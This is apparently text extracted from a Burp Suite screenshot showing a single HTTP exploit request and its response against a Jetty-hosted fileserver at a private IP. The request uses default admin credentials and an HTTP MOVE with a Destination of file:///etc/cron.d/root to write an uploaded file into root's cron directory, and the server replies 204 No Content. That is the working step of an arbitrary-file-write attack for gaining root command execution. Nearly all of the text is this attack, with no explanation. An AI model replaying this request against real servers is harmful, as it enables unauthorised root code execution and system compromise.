 Go
Cancel
<
>
Target: http://192.168.221.185:8161
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
MOVE /fileserver/1.txt HTTP/1.1
Destination: file:///etc/cron.d/root
Host: 192.168.221.185:8161
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116
Safari/537.36 Edge/15.15063
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Cookie: JSESSIONID=1xmj04h4whlhp18n7lm1aqex9m
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 2
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)